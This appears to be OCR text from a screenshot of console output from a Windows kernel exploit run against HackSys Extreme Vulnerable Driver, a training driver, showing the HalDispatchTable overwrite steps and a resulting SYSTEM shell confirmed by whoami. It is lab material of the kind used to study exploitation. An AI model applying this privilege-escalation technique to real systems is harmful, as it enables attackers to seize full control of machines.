 [*] Getting the kernel base address
[*] ntoskrnl: FFFFF80605A00000
[*] Getting the HalDispatchTable
[*] HalDispatchTable: FFFFF80606600A60
[*] Getting the HaliQuerySystemInformation addr
[*] HaliQuerySystemInformation: FFFFF80606600A68
[*] Getting Device Driver Handle
[*] Opening \\.\HacksysExtremeVulnerableDriver
[*] Device Handle: OxC4
[*] SetRSI(FFFFF806066E9498)
[*] Calling NtQuerylntervalProfile
Microsoft Windows [Version 10.0.19045.2604] (c)
Microsoft Corporation. All rights reserved.
C:\Users\user\Documents>whoami
nt authority\system